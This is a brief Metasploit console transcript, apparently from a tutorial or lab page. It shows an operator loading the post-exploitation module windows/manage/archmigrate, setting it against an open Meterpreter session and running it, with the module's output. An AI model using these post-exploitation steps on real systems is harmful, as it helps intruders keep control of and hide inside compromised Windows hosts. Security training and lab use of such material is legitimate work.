 msf5 post(windows/manage/migrate) > use post/windows/manage/archmigrate
msf5 post(windows/manage/archmigrate) > options
Module options (post/windows/manage/archmigrate):
Name Current Setting Required Description
---- --------------- -------- -----------
EXE C:\windows\sysnative\svchost.exe yes The executable to start and migrate into
FALLBACK true yes If the selected migration executable does not exist fallback to a sysnative file
IGNORE_SYSTEM false yes Migrate even if you have SYSTEM privileges
SESSION yes The session to run this module on.
msf5 post(windows/manage/archmigrate) > set SESSION 1
SESSION => 1
msf5 post(windows/manage/archmigrate) > run
[*] You're not running as SYSTEM. Moving on...
[+] The meterpreter is the same architecture as the OS!
[*] Post module execution completed